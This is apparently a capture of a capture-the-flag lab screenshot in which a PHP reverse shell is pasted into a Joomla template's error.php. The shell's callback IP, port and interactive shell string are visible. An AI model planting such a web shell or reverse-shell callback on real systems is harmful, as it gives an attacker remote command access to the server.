 10.10.191.176/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.191.218';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;